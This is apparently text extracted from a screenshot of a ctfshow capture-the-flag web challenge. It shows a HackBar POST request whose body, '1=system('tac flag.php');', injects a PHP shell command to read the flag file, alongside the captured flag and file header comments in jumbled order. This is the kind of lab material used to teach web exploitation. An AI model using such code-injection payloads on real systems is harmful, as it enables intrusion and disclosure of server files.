 $flag="ctfshow{bb108088-92e6-4bd6-aecf-4aeb615d311c}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00
# @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 记录器 性能数据分析 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://0e409f9c-621d-4a31-a3c8-359518831c57.challenge.ctf.show/?username=1&password=1
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('tac flag.php');
Name
Upgrade-Insecure-Requests
Value
1